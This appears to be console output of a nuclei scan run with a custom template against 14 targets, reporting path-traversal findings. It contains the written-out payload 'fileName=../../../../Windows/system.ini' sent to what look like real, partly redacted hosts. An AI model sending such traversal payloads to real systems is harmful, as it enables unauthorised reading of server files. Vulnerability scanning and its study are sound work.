 PS nuclei-templates> cd .\myexp\
PS nuclei-templates\myexp> nuclei.exe -t .\hao_vidio.yaml -list .\urls.txt -o vidio.txt
nuclei v3.0.
projectdiscovery.io
[WRN] Found 12 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.0.2 (outdated)
[INF] Current nuclei-templates version: v9.7.1 (latest)
[INF] New templates added in latest release: 0
[INF] Templates loaded for current scan: 1
[WRN] Executing 1 unsigned templates. Use with caution.
[INF] Targets loaded for current scan: 14
[path-traversal-example] [http] [high] http:// .205:8081/register/toDownload.do?fileName=../../../../../.
./../../Windows/system.ini
[path-traversal-example] [http] [high] https://www.s y.cn:8443/register/toDownload.do?fileName=../../ ./../
../../../../Windows/system.ini